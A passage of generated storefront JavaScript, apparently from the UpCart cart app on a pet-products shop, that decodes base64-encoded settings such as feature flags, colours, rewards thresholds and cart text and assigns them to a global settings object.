        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPnt7dGltZXJ9fTwvYj4gbWludXRlcyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzYyYjlhZg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3thbW91bnR9fTwvYj4gYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3tjb3VudH19PC9iPiBwcm9kdWN0cyBhd2F5IGZyb20gZnJlZSBzaGlwcGluZyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+VHJlYXQgeW91ciBwZXQgdG8gYSBsaXR0bGUgbG92ZSE8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5XSEFUJ1MgWU9VUiBQRVQnUyBOQU1FPzwvc3Ryb25nPjwvcD4K");
    if (val === '') {
